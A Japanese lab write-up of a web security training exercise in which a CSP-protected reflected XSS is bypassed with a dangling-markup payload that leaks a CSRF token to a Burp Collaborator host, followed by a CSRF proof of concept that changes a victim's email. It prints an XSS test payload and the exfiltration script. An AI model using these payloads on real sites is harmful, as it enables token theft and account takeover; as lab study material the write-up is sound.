Hello there, ('ω')ノ

CSPで保護された反射型XSS、ぶら下がりマークアップ攻撃を。

このラボは、CSPを使用してXSS攻撃を軽減して。

CSRFトークンを盗んで、別ユーザのメールアドレスを変更する。

ダングリングマークアップ攻撃を実行せよと。

まずは、ログインして。

メールアドレスを変更して。



リクエストをリピータへ。

下記のペイロードを挿入して動作とCSPの確認を。

"><img src=x onerror=alert(1)>

Followして。

まずは、コラボレータを起動してURLをコピーして。

下記のスクリプトをエクスプロイトサーバへ。

<script>

location='https://ac1c1fe01ebe941f800b402000ea001e.web-security-academy.net/my-account?email=%22%3E%3Ctable%20background=%27//pohuavjwrcun1wulypj3mism4da4yt.burpcollaborator.net?';

</script>

Storeして、Viewでページを確認してからエクスプロイトサーバでDeliverを。

コラボレータでHTTPをキャッチしてcsrfをデコードへ。

下記のようにデコードして。

g4NZqAM51E3PljT20VEFM9DLRF4QNLgu

ターゲットユーザがラボのWebサイトにログインしたままで。

悪意のあるスクリプトを含むWebサイトにアクセスすると。

ブラウザは、CSRFトークンを含む要求を悪意のあるWebサイトに送信して。

その後、このトークンを盗むことができるので。

まずは、インターセプトをオンにしてからでメールアドレスの変更を。

右クリックでCSRF PoCを。

リクエストはDropしてからインターセプトをオフにしておいて。

Optionをチェックして。CSRFトークンを書き換えて。

確認のためにメールアドレスも変更しておいてからRegenerateを。

HTMLをコピーして。

コピーしたHTMLを貼り付けて、SaveしてDeliverすると。

クリアできた。

Best regards, (^^ゞ